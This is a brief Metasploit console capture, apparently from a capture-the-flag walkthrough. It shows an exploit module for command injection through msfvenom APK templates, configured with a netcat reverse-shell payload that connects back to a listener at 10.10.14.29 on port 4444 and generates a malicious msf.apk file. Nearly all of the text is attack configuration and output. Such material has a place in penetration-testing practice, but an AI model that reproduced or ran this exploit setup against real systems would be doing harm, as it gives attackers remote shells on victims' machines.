 msf6 exploit(unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection) > show options
Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
FILENAME  msf.apk          yes       The APK file name
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.29      yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
**DisablePayloadHandler: True   (no handler will be created!)**
Exploit target:
Id  Name
--  ----
0   Automatic